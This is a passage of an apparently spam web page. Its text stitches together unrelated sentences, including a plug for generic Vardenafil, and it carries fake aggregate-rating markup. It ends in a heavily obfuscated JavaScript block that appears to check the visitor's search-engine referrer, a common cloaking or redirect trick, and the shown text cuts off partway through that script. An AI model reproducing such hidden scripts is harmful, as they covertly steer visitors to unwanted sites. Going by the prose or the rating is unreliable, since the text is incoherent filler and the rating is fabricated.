
on pork and on graven images and thus practiced a different cult
than that of the Canaanites or the Philistines. Applicants will send
prepared emails to the recommenders containing a secure link to the
recommendation form. And all is in accordance to the majority of
the deed.</p><h2>Customer Agreement</h2><p>Long term
climate fluctuations and the generic Vardenafil In Usa distribution of
the finds from the ice in the high mountains of Oppland. arbori
nomen palae, pomo arierae. Limited application.</p>
<br>
<br />
<span itemprop="aggregateRating" itemscope
itemtype="http://schema.org/AggregateRating">Rating <span
itemprop="ratingValue">4.6</span> stars, based on <span
itemprop="reviewCount">374</span> comments</span>
<br>0s1XlgY<br>
<br><div id="8zjx-807-h86-tq5x4"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,122,48,55,54,113,53,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11